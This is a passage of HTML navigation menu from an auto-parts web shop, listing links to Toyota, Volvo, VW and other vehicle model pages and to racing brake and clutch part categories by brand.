																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
